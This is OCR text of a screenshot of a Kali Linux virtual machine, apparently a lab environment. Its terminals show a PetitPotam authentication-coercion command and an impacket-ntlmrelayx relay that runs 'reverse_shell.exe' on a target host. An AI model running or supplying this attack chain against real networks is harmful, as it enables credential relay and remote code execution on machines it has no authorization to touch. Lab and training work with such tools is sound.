 VirtualBox VM Machine View Input Devices Window Help 93 % Sat 19:14 Romain du Marais
Kali-Linux-2021.3-vbox-amd64 [Running]
qterminal 01:14 PM
(impacket)kali@kali: /shared/PetitPotam-main
File Actions Edit View Help
(impacket)-(kali㉿kali)-[/shared/PetitPotam-main]
$ python PetitPotam.py 10.0.0.4 10.0.2.1
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ impacket-ntlmrelayx -t 10.0.1.1 -smb2support -e reverse_shell.exe